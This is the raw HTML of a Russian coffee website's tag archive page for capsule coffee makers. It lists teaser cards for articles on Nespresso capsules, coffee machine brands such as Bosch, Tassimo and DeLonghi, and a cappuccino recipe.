	<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765"><a href="https://xcoffee.ru/drinks/cocoa">Какао</a></li>
</ul>
</li>
<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-446"><a href="https://xcoffee.ru/desserts">Десерты</a>
<ul class="sub-menu">
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://xcoffee.ru/desserts/cookies">Печенье</a></li>
	<li id="menu-item-7017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7017"><a href="https://xcoffee.ru/desserts/cream">Крем</a></li>
	<li id="menu-item-7371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7371"><a href="https://xcoffee.ru/desserts/cakes">Торты</a></li>
	<li id="menu-item-7370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7370"><a href="https://xcoffee.ru/desserts/maffin">Кексы</a></li>
</ul>
</li>
<li id="menu-item-11726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11726"><a href="https://xcoffee.ru/recipes/zapekanki">Запеканки</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-323"><a href="https://xcoffee.ru/manual">Техника</a></li>
<li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://xcoffee.ru/producers_appliances">Производители</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        <div class="b-r b-r--before_site_content"><div id="content_rb_44486" class="content_rb" data-id="44486"></div></div>
        <div class="site-content-inner">

    <div id="primary" class="content-area">
        <main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xcoffee.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span></div>
            
                <header class="page-header">
                                        <h1 class="page-title">капсульная кофеварка</h1>                                    </header><!-- .page-header -->

                
                
                
                                
<div class="posts-container posts-container--small">

    
<div id="post-6481" class="content-card content-card--small" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="content-card__image"><span class="entry-category"><a href="https://xcoffee.ru/producers_appliances" itemprop="articleSection">Производители</a></span><a href="https://xcoffee.ru/producers_appliances/rejting-luchshix-kofemashin-dlya-doma-2015-2016-goda.html"><img width="330" height="134" data-src="https://xcoffee.ru/wp-content/uploads/2016/04/wide_pic-1.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" data-srcset="https://xcoffee.ru/wp-content/uploads/2016/04/wide_pic-1.jpg 850w, https://xcoffee.ru/wp-content/uploads/2016/04/wide_pic-1-300x122.jpg 300w, https://xcoffee.ru/wp-content/uploads/2016/04/wide_pic-1-768x313.jpg 768w, https://xcoffee.ru/wp-content/uploads/2016/04/wide_pic-1-150x61.jpg 150w, https://xcoffee.ru/wp-content/uploads/2016/04/wide_pic-1-600x244.jpg 600w" data-sizes="(max-width: 330px) 100vw, 330px" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/134;" /></a></div><div class="content-card__title" itemprop="name"><a href="https://xcoffee.ru/producers_appliances/rejting-luchshix-kofemashin-dlya-doma-2015-2016-goda.html" rel="bookmark" itemprop="url"><span itemprop="headline">Рейтинг лучших кофемашин для дома 2015 &#8212; 2016 года</span></a></div><div class="content-card__meta"><span class="content-card__meta-right"><span class="meta-comments">1</span><span class="meta-views">1.9к.</span></span></div><div class="content-card__excerpt" itemprop="articleBody">Аромат только сваренного кофе поднимает</div>
                <meta itemprop="author" content="Евгений">
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xcoffee.ru/producers_appliances/rejting-luchshix-kofemashin-dlya-doma-2015-2016-goda.html" content="Рейтинг лучших кофемашин для дома 2015 &#8212; 2016 года">
    <meta itemprop="dateModified" content="2018-07-25">
            <meta itemprop="datePublished" content="2016-05-01T13:34:56+03:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" data-src="https://xcoffee.ru/wp-content/uploads/2018/04/xcoffee-logo.png" alt="Online кофейня" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;"></div><meta itemprop="name" content="Online кофейня"><meta itemprop="telephone" content="+79055375262"><meta itemprop="address" content="г. Одинцово"></div>
</div>

<div id="post-5841" class="content-card content-card--small" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="content-card__image"><span class="entry-category"><a href="https://xcoffee.ru/coffee/producers_coffee" itemprop="articleSection">Производители кофе</a></span><a href="https://xcoffee.ru/coffee/producers_coffee/squesito.html"><img width="330" height="134" data-src="https://xcoffee.ru/wp-content/uploads/2015/10/015-11.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Кофе в капсулах Squesito" itemprop="image" decoding="async" data-srcset="https://xcoffee.ru/wp-content/uploads/2015/10/015-11.jpg 737w, https://xcoffee.ru/wp-content/uploads/2015/10/015-11-300x122.jpg 300w, https://xcoffee.ru/wp-content/uploads/2015/10/015-11-150x61.jpg 150w, https://xcoffee.ru/wp-content/uploads/2015/10/015-11-600x244.jpg 600w" data-sizes="(max-width: 330px) 100vw, 330px" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/134;" /></a></div><div class="content-card__title" itemprop="name"><a href="https://xcoffee.ru/coffee/producers_coffee/squesito.html" rel="bookmark" itemprop="url"><span itemprop="headline">Squesito: еще один производитель кофеварок и кофе в капсулах</span></a></div><div class="content-card__meta"><span class="content-card__meta-right"><span class="meta-comments">0</span><span class="meta-views">1.6к.</span></span></div><div class="content-card__excerpt" itemprop="articleBody">Далеко не все россияне слышали</div>
                <meta itemprop="author" content="Евгений">
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xcoffee.ru/coffee/producers_coffee/squesito.html" content="Squesito: еще один производитель кофеварок и кофе в капсулах">
    <meta itemprop="dateModified" content="2016-08-07">
            <meta itemprop="datePublished" content="2015-10-25T20:24:35+03:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" data-src="https://xcoffee.ru/wp-content/uploads/2018/04/xcoffee-logo.png" alt="Online кофейня" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;"></div><meta itemprop="name" content="Online кофейня"><meta itemprop="telephone" content="+79055375262"><meta itemprop="address" content="г. Одинцово"></div>
</div>

<div id="post-5730" class="content-card content-card--small" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="content-card__image"><span class="entry-category"><a href="https://xcoffee.ru/manual" itemprop="articleSection">Техника: Полезные советы</a></span><a href="https://xcoffee.ru/manual/kapsuli-dla-nespresso.html"><img width="330" height="135" data-src="https://xcoffee.ru/wp-content/uploads/2015/09/95faec852f399c1c45a3ebcb10fd9e04.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Кофе капсулы пустые" itemprop="image" decoding="async" data-srcset="https://xcoffee.ru/wp-content/uploads/2015/09/95faec852f399c1c45a3ebcb10fd9e04.jpg 736w, https://xcoffee.ru/wp-content/uploads/2015/09/95faec852f399c1c45a3ebcb10fd9e04-300x122.jpg 300w, https://xcoffee.ru/wp-content/uploads/2015/09/95faec852f399c1c45a3ebcb10fd9e04-150x61.jpg 150w, https://xcoffee.ru/wp-content/uploads/2015/09/95faec852f399c1c45a3ebcb10fd9e04-600x245.jpg 600w" data-sizes="(max-width: 330px) 100vw, 330px" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/135;" /></a></div><div class="content-card__title" itemprop="name"><a href="https://xcoffee.ru/manual/kapsuli-dla-nespresso.html" rel="bookmark" itemprop="url"><span itemprop="headline">Какие капсулы подходят для кофемашины Nespresso</span></a></div><div class="content-card__meta"><span class="content-card__meta-right"><span class="meta-comments">4</span><span class="meta-views">21.3к.</span></span></div><div class="content-card__excerpt" itemprop="articleBody">Итак, вы стали счастливым обладателем</div>
                <meta itemprop="author" content="Евгений">
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xcoffee.ru/manual/kapsuli-dla-nespresso.html" content="Какие капсулы подходят для кофемашины Nespresso">
    <meta itemprop="dateModified" content="2021-02-07">
            <meta itemprop="datePublished" content="2015-09-04T19:29:35+03:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" data-src="https://xcoffee.ru/wp-content/uploads/2018/04/xcoffee-logo.png" alt="Online кофейня" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;"></div><meta itemprop="name" content="Online кофейня"><meta itemprop="telephone" content="+79055375262"><meta itemprop="address" content="г. Одинцово"></div>
</div>

<div id="post-5708" class="content-card content-card--small" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="content-card__image"><span class="entry-category"><a href="https://xcoffee.ru/manual" itemprop="articleSection">Техника: Полезные советы</a></span><a href="https://xcoffee.ru/manual/pustie-kapsuli-nespresso.html"><img width="330" height="134" src="https://xcoffee.ru/wp-content/uploads/2015/09/jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Многоразовые капсулы неспрессо" itemprop="image" decoding="async" srcset="https://xcoffee.ru/wp-content/uploads/2015/09/jpg 1280w, https://xcoffee.ru/wp-content/uploads/2015/09/jpg-300x122. 300w, https://xcoffee.ru/wp-content/uploads/2015/09/jpg-1024x417. 1024w, https://xcoffee.ru/wp-content/uploads/2015/09/jpg-150x61. 150w, https://xcoffee.ru/wp-content/uploads/2015/09/jpg-600x244. 600w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="content-card__title" itemprop="name"><a href="https://xcoffee.ru/manual/pustie-kapsuli-nespresso.html" rel="bookmark" itemprop="url"><span itemprop="headline">Пустые многоразовые капсулы для кофемашины Nespresso</span></a></div><div class="content-card__meta"><span class="content-card__meta-right"><span class="meta-comments">1</span><span class="meta-views">3.3к.</span></span></div><div class="content-card__excerpt" itemprop="articleBody">Как известно, производители капсульных</div>
                <meta itemprop="author" content="Евгений">
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xcoffee.ru/manual/pustie-kapsuli-nespresso.html" content="Пустые многоразовые капсулы для кофемашины Nespresso">
    <meta itemprop="dateModified" content="2018-09-04">
            <meta itemprop="datePublished" content="2015-09-02T23:08:34+03:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" data-src="https://xcoffee.ru/wp-content/uploads/2018/04/xcoffee-logo.png" alt="Online кофейня" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;"></div><meta itemprop="name" content="Online кофейня"><meta itemprop="telephone" content="+79055375262"><meta itemprop="address" content="г. Одинцово"></div>
</div>

<div id="post-5665" class="content-card content-card--small" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="content-card__image"><span class="entry-category"><a href="https://xcoffee.ru/coffee/producers_coffee" itemprop="articleSection">Производители кофе</a></span><a href="https://xcoffee.ru/coffee/producers_coffee/kofe-v-kapsulax-nespresso.html"><img width="330" height="134" data-src="https://xcoffee.ru/wp-content/uploads/2015/08/7761.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Nespressо капсулы" itemprop="image" decoding="async" data-srcset="https://xcoffee.ru/wp-content/uploads/2015/08/7761.jpg 1263w, https://xcoffee.ru/wp-content/uploads/2015/08/7761-300x122.jpg 300w, https://xcoffee.ru/wp-content/uploads/2015/08/7761-1024x417.jpg 1024w" data-sizes="(max-width: 330px) 100vw, 330px" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/134;" /></a></div><div class="content-card__title" itemprop="name"><a href="https://xcoffee.ru/coffee/producers_coffee/kofe-v-kapsulax-nespresso.html" rel="bookmark" itemprop="url"><span itemprop="headline">Кофе в капсулах Неспрессо</span></a></div><div class="content-card__meta"><span class="content-card__meta-right"><span class="meta-comments">1</span><span class="meta-views">3.3к.</span></span></div><div class="content-card__excerpt" itemprop="articleBody">В наше время действительно произошла</div>
                <meta itemprop="author" content="Евгений">
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xcoffee.ru/coffee/producers_coffee/kofe-v-kapsulax-nespresso.html" content="Кофе в капсулах Неспрессо">
    <meta itemprop="dateModified" content="2016-08-04">
            <meta itemprop="datePublished" content="2015-08-27T22:38:05+03:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" data-src="https://xcoffee.ru/wp-content/uploads/2018/04/xcoffee-logo.png" alt="Online кофейня" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;"></div><meta itemprop="name" content="Online кофейня"><meta itemprop="telephone" content="+79055375262"><meta itemprop="address" content="г. Одинцово"></div>
</div>

<div id="post-5415" class="content-card content-card--small" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="content-card__image"><span class="entry-category"><a href="https://xcoffee.ru/producers_appliances" itemprop="articleSection">Производители</a></span><a href="https://xcoffee.ru/producers_appliances/bosch.html"><img width="330" height="134" data-src="https://xcoffee.ru/wp-content/uploads/2015/08/1.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Кофемашины Bosch" itemprop="image" decoding="async" data-srcset="https://xcoffee.ru/wp-content/uploads/2015/08/1.jpg 737w, https://xcoffee.ru/wp-content/uploads/2015/08/1-300x122.jpg 300w" data-sizes="(max-width: 330px) 100vw, 330px" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/134;" /></a></div><div class="content-card__title" itemprop="name"><a href="https://xcoffee.ru/producers_appliances/bosch.html" rel="bookmark" itemprop="url"><span itemprop="headline">Кофеварки и кофемашины Bosch &#8212; обзор популярных моделей</span></a></div><div class="content-card__meta"><span class="content-card__meta-right"><span class="meta-comments">1</span><span class="meta-views">1.8к.</span></span></div><div class="content-card__excerpt" itemprop="articleBody">Много кто считает, что настоящий</div>
                <meta itemprop="author" content="Евгений">
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xcoffee.ru/producers_appliances/bosch.html" content="Кофеварки и кофемашины Bosch &#8212; обзор популярных моделей">
    <meta itemprop="dateModified" content="2015-08-13">
            <meta itemprop="datePublished" content="2015-08-13T13:01:28+03:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" data-src="https://xcoffee.ru/wp-content/uploads/2018/04/xcoffee-logo.png" alt="Online кофейня" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;"></div><meta itemprop="name" content="Online кофейня"><meta itemprop="telephone" content="+79055375262"><meta itemprop="address" content="г. Одинцово"></div>
</div>

<div id="post-5344" class="content-card content-card--small" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="content-card__image"><span class="entry-category"><a href="https://xcoffee.ru/manual" itemprop="articleSection">Техника: Полезные советы</a></span><a href="https://xcoffee.ru/manual/kak-vybrat-kofevarku.html"><img width="330" height="134" data-src="https://xcoffee.ru/wp-content/uploads/2015/08/block-individual.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Кофеварка для дома" itemprop="image" decoding="async" data-srcset="https://xcoffee.ru/wp-content/uploads/2015/08/block-individual.jpg 737w, https://xcoffee.ru/wp-content/uploads/2015/08/block-individual-300x122.jpg 300w" data-sizes="(max-width: 330px) 100vw, 330px" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/134;" /></a></div><div class="content-card__title" itemprop="name"><a href="https://xcoffee.ru/manual/kak-vybrat-kofevarku.html" rel="bookmark" itemprop="url"><span itemprop="headline">Как выбрать кофеварку и что лучше &#8212; кофеварка или кофемашина?</span></a></div><div class="content-card__meta"><span class="content-card__meta-right"><span class="meta-comments">0</span><span class="meta-views">1.9к.</span></span></div><div class="content-card__excerpt" itemprop="articleBody">Кофе – это прекрасный напиток</div>
                <meta itemprop="author" content="Евгений">
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xcoffee.ru/manual/kak-vybrat-kofevarku.html" content="Как выбрать кофеварку и что лучше &#8212; кофеварка или кофемашина?">
    <meta itemprop="dateModified" content="2018-07-25">
            <meta itemprop="datePublished" content="2015-08-08T16:37:11+03:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" data-src="https://xcoffee.ru/wp-content/uploads/2018/04/xcoffee-logo.png" alt="Online кофейня" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;"></div><meta itemprop="name" content="Online кофейня"><meta itemprop="telephone" content="+79055375262"><meta itemprop="address" content="г. Одинцово"></div>
</div>

<div id="post-5024" class="content-card content-card--small" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="content-card__image"><span class="entry-category"><a href="https://xcoffee.ru/coffee" itemprop="articleSection">Кофе</a></span><a href="https://xcoffee.ru/coffee/kak-polzovatsya-kofevarkoj.html"><img width="330" height="138" data-src="https://xcoffee.ru/wp-content/uploads/2015/07/4-Рожковая-эспрессо-кофеварка.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Рожковая экспрессо кофеварка" itemprop="image" decoding="async" data-srcset="https://xcoffee.ru/wp-content/uploads/2015/07/4-Рожковая-эспрессо-кофеварка.jpg 620w, https://xcoffee.ru/wp-content/uploads/2015/07/4-Рожковая-эспрессо-кофеварка-300x126.jpg 300w" data-sizes="(max-width: 330px) 100vw, 330px" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/138;" /></a></div><div class="content-card__title" itemprop="name"><a href="https://xcoffee.ru/coffee/kak-polzovatsya-kofevarkoj.html" rel="bookmark" itemprop="url"><span itemprop="headline">Как пользоваться кофеваркой</span></a></div><div class="content-card__meta"><span class="content-card__meta-right"><span class="meta-comments">1</span><span class="meta-views">1.6к.</span></span></div><div class="content-card__excerpt" itemprop="articleBody">Домашних кофеварок очень много</div>
                <meta itemprop="author" content="Евгений">
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xcoffee.ru/coffee/kak-polzovatsya-kofevarkoj.html" content="Как пользоваться кофеваркой">
    <meta itemprop="dateModified" content="2015-07-31">
            <meta itemprop="datePublished" content="2015-07-30T22:38:11+03:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" data-src="https://xcoffee.ru/wp-content/uploads/2018/04/xcoffee-logo.png" alt="Online кофейня" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;"></div><meta itemprop="name" content="Online кофейня"><meta itemprop="telephone" content="+79055375262"><meta itemprop="address" content="г. Одинцово"></div>
</div>

<div id="post-4401" class="content-card content-card--small" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="content-card__image"><span class="entry-category"><a href="https://xcoffee.ru/producers_appliances" itemprop="articleSection">Производители</a></span><a href="https://xcoffee.ru/producers_appliances/tassimo.html"><img width="330" height="138" data-src="https://xcoffee.ru/wp-content/uploads/2015/07/bosch-tassimo-fantassimo_423a1c27660f1cb292f92bd00b2dce35.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Кофемашины Тассимо" itemprop="image" decoding="async" data-srcset="https://xcoffee.ru/wp-content/uploads/2015/07/bosch-tassimo-fantassimo_423a1c27660f1cb292f92bd00b2dce35.jpg 668w, https://xcoffee.ru/wp-content/uploads/2015/07/bosch-tassimo-fantassimo_423a1c27660f1cb292f92bd00b2dce35-300x126.jpg 300w" data-sizes="(max-width: 330px) 100vw, 330px" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/138;" /></a></div><div class="content-card__title" itemprop="name"><a href="https://xcoffee.ru/producers_appliances/tassimo.html" rel="bookmark" itemprop="url"><span itemprop="headline">Кофемашина Тассимо</span></a></div><div class="content-card__meta"><span class="content-card__meta-right"><span class="meta-comments">0</span><span class="meta-views">3.3к.</span></span></div><div class="content-card__excerpt" itemprop="articleBody">Одним из несомненных плюсов технического</div>
                <meta itemprop="author" content="Евгений">
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xcoffee.ru/producers_appliances/tassimo.html" content="Кофемашина Тассимо">
    <meta itemprop="dateModified" content="2016-10-16">
            <meta itemprop="datePublished" content="2015-07-06T08:38:23+03:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" data-src="https://xcoffee.ru/wp-content/uploads/2018/04/xcoffee-logo.png" alt="Online кофейня" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;"></div><meta itemprop="name" content="Online кофейня"><meta itemprop="telephone" content="+79055375262"><meta itemprop="address" content="г. Одинцово"></div>
</div>

<div id="post-4381" class="content-card content-card--small" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="content-card__image"><span class="entry-category"><a href="https://xcoffee.ru/producers_appliances" itemprop="articleSection">Производители</a></span><a href="https://xcoffee.ru/producers_appliances/delonghi-2.html"><img width="330" height="138" data-src="https://xcoffee.ru/wp-content/uploads/2015/07/ic_03_delonghi_kaffeemaschinen_2013_ecam_261374911826.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Кофемашина DeLonghi" itemprop="image" decoding="async" data-srcset="https://xcoffee.ru/wp-content/uploads/2015/07/ic_03_delonghi_kaffeemaschinen_2013_ecam_261374911826.jpg 620w, https://xcoffee.ru/wp-content/uploads/2015/07/ic_03_delonghi_kaffeemaschinen_2013_ecam_261374911826-300x126.jpg 300w" data-sizes="(max-width: 330px) 100vw, 330px" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/138;" /></a></div><div class="content-card__title" itemprop="name"><a href="https://xcoffee.ru/producers_appliances/delonghi-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Кофемашина DeLonghi</span></a></div><div class="content-card__meta"><span class="content-card__meta-right"><span class="meta-comments">0</span><span class="meta-views">5.3к.</span></span></div><div class="content-card__excerpt" itemprop="articleBody">Компания DeLonghi отличается производством</div>
                <meta itemprop="author" content="olga">
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xcoffee.ru/producers_appliances/delonghi-2.html" content="Кофемашина DeLonghi">
    <meta itemprop="dateModified" content="2017-01-21">
            <meta itemprop="datePublished" content="2015-07-01T10:04:34+03:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" data-src="https://xcoffee.ru/wp-content/uploads/2018/04/xcoffee-logo.png" alt="Online кофейня" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;"></div><meta itemprop="name" content="Online кофейня"><meta itemprop="telephone" content="+79055375262"><meta itemprop="address" content="г. Одинцово"></div>
</div>

<div id="post-4240" class="content-card content-card--small" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="content-card__image"><span class="entry-category"><a href="https://xcoffee.ru/producers_appliances" itemprop="articleSection">Производители</a></span><a href="https://xcoffee.ru/producers_appliances/nespresso-2.html"><img width="330" height="138" data-src="https://xcoffee.ru/wp-content/uploads/2015/06/Abb1_NespressoWhatelse1-09.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Кофе Nespresso" itemprop="image" decoding="async" data-srcset="https://xcoffee.ru/wp-content/uploads/2015/06/Abb1_NespressoWhatelse1-09.jpg 620w, https://xcoffee.ru/wp-content/uploads/2015/06/Abb1_NespressoWhatelse1-09-300x126.jpg 300w" data-sizes="(max-width: 330px) 100vw, 330px" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/138;" /></a></div><div class="content-card__title" itemprop="name"><a href="https://xcoffee.ru/producers_appliances/nespresso-2.html" rel="bookmark" itemprop="url"><span itemprop="headline">Капсульная кофемашина Nespresso</span></a></div><div class="content-card__meta"><span class="content-card__meta-right"><span class="meta-comments">2</span><span class="meta-views">2.8к.</span></span></div><div class="content-card__excerpt" itemprop="articleBody">Поскольку героиней нашей сегодняшней</div>
                <meta itemprop="author" content="Евгений">
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xcoffee.ru/producers_appliances/nespresso-2.html" content="Капсульная кофемашина Nespresso">
    <meta itemprop="dateModified" content="2016-08-08">
            <meta itemprop="datePublished" content="2015-06-13T15:56:52+03:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" data-src="https://xcoffee.ru/wp-content/uploads/2018/04/xcoffee-logo.png" alt="Online кофейня" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;"></div><meta itemprop="name" content="Online кофейня"><meta itemprop="telephone" content="+79055375262"><meta itemprop="address" content="г. Одинцово"></div>
</div>

<div id="post-4208" class="content-card content-card--small" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="content-card__image"><span class="entry-category"><a href="https://xcoffee.ru/coffee/recipes_coffee" itemprop="articleSection">Рецепты кофе</a></span><a href="https://xcoffee.ru/coffee/recipes_coffee/kofe-kapuchino.html"><img width="330" height="138" data-src="https://xcoffee.ru/wp-content/uploads/2015/06/motto.net_.ua-89016.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Кофе капучино" itemprop="image" decoding="async" data-srcset="https://xcoffee.ru/wp-content/uploads/2015/06/motto.net_.ua-89016.jpg 620w, https://xcoffee.ru/wp-content/uploads/2015/06/motto.net_.ua-89016-300x126.jpg 300w" data-sizes="(max-width: 330px) 100vw, 330px" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/138;" /></a></div><div class="content-card__title" itemprop="name"><a href="https://xcoffee.ru/coffee/recipes_coffee/kofe-kapuchino.html" rel="bookmark" itemprop="url"><span itemprop="headline">Кофе капучино</span></a></div><div class="content-card__meta"><span class="content-card__meta-right"><span class="meta-comments">0</span><span class="meta-views">2к.</span></span></div><div class="content-card__excerpt" itemprop="articleBody">«Ристретто, латте, кофе капучино?</div>
                <meta itemprop="author" content="Евгений">
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xcoffee.ru/coffee/recipes_coffee/kofe-kapuchino.html" content="Кофе капучино">
    <meta itemprop="dateModified" content="2018-07-23">
            <meta itemprop="datePublished" content="2015-06-12T11:40:38+03:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" data-src="https://xcoffee.ru/wp-content/uploads/2018/04/xcoffee-logo.png" alt="Online кофейня" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;"></div><meta itemprop="name" content="Online кофейня"><meta itemprop="telephone" content="+79055375262"><meta itemprop="address" content="г. Одинцово"></div>
</div>

</div>                
                
	<nav class="navigation pagination">
		<div class="screen-reader-text">Пагинация записей</div>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://xcoffee.ru/tag/kapsulnaya/page/2">2</a>
<a class="next page-numbers" href="https://xcoffee.ru/tag/kapsulnaya/page/2">Далее</a></div>
	</nav>
                <div class="taxonomy-description"><div class="fpm_start"></div>
<div class="fpm_end"></div>
</div>
            
        </main><!--.site-main-->
    </div><!--.content-area-->

    
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="linkcat-1148" class="widget widget_links"><div class="widget-header">Рецепты к праздникам</div>
	<ul class='xoxo blogroll'>
<li><a href="https://xcoffee.ru/tag/den-svatogo-valentina"><img data-src="https://xcoffee.ru/wp-content/uploads/2019/05/Без-имени-3.jpg" alt="Торты на день Влюбленных" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 700px; --smush-placeholder-aspect-ratio: 700/400;" /> Торты на день Влюбленных</a></li>

	</ul>
</div>
